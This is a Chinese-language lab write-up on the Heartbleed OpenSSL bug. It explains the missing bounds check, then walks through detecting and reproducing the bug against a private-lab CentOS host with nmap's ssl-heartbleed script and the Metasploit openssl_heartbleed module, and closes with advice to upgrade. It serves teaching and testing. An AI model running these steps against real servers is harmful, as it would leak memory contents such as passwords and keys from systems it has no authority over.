漏洞背景

早在2014年,互联网安全协议OpenSSL被曝存在一个十分严重的安全漏洞。在黑客社区,它被命名为“心脏出血”,表明网络上出现了“致命内伤”。利用该漏洞,黑客可以获取约30%的https开头网址的用户登录账号密码,其中包括购物、网银、社交、门户等类型的知名网站。

Heartbleed漏洞是由于未能在memcpy()调用受害用户输入内容作为长度参数之前正确进行边界检查。攻击者可以追踪OpenSSL所分配的64KB缓存、将超出必要范围的字节信息复制到缓存当中再返回缓存内容,这样一来受害者的内存内容就会以每次64KB的速度进行泄露。

漏洞验证

1.在线网站

在线网站:https://possible.lv/tools/hb/



2.nmap扫描

扫描:nmap -p 443 --script ssl-heartbleed.nse 10.7.10.41

前期准备

| 系统 | IP |

|---|---|

| kali linux | 10.7.10.43 |

| centos | http://10.7.10.41:443/ |

漏洞复现



使用search heartbleed搜索模块



使用模块:use auxiliary/scanner/ssl/openssl_heartbleed

然后设置参数(设置verbose不然显示不出信息)

set rhosts 10.7.10.41

set verbose true



然后运行

漏洞修复

升级新版本

QQ:3075999532

参考文章:

https://blog.csdn.net/weixin_39190897/article/details/106879383

https://www.jianshu.com/p/3a4e99862e17